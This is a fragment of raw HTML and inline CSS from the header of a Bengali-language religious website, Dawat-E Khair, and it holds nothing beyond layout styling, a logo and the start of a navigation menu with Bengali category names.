</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

</style><div id="tdi_22" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23{
padding-right:24px !important;
padding-left:24px !important;
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
padding-right:15px !important;
padding-left:15px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_25{
border-color:#eaeaea !important;
width:18% !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

.tdi_26{
margin-left:-5px !important;
padding-top:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-left:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26 .tdb-logo-a,
                .tdi_26 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_26 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 10px;
                
                    display: none;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_26 .tdb-logo-text-title{
                    display: none;
                
                    color: #309b65;
                
                    font-family:EB Garamond !important;font-size:54px !important;line-height:1 !important;font-weight:500 !important;;
                }.tdi_26 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_26 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_26 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:48px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1.3px !important;;
                }.tdi_26 .tdb-logo-text-title{
                    font-family:EB Garamond !important;font-size:38px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dawatekhair.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dawatekhair.com/wp-content/uploads/2023/06/544-300x290.png" src="https://dawatekhair.com/wp-content/uploads/2023/06/272.png" alt="Dawat-E Khair"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28{
border-color:#eaeaea !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:-1px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #000000;
                }.tdi_29 .tdb-menu > li .tdb-menu-sep,
                .tdi_29 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:14px !important;line-height:80px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_29 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_29 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul,
                .tdi_29 .td-pulldown-filter-list,
                .tdi_29 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 1391px !important;
                }.tdi_29 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_29 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:80px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_29 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_29 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_29 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_29 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_29 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_29 .tdb-menu > li > a,
                .tdi_29 .td-subcat-more,
                .tdi_29 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:12px !important;line-height:60px !important;font-weight:500 !important;text-transform:capitalize !important;letter-spacing:0.5px !important;
                }.tdi_29 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_29:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_29 .tdb-menu > li.current-menu-item > a,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29 .tdb-menu > li:hover > a,
				.tdi_29 .tdb-menu > li.tdb-hover > a,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #309b65;
				}.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #309b65;
				}.tdi_29 .tdb-menu > li > a:after,
				.tdi_29 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 1px;
				
					bottom: 0px;
				}.tdi_29 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29 .tdb-menu > li:hover > a:after,
				.tdi_29 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29 .tdb-menu > li:hover > a:after,
				.tdi_29 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #309b65;
				}.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_29 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #309b65;
				}
</style><div id=tdi_29 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-166 tdb-menu-item-inactive"><a href="https://dawatekhair.com/category/%e0%a6%a6%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%b0/"><div class="tdb-menu-item-text">দা’ওয়াতে খায়র</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2438"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a7%81%e0%a6%86%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%bf%e0%a6%ae/"><div class="tdb-menu-item-text">মুআল্লিম</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-157 tdb-menu-item-inactive"><a href="https://dawatekhair.com/category/%e0%a6%ae%e0%a6%9c%e0%a6%b2%e0%a6%bf%e0%a6%b6/"><div class="tdb-menu-item-text">মজলিশ</div></a>
	<ul class="sub-menu">
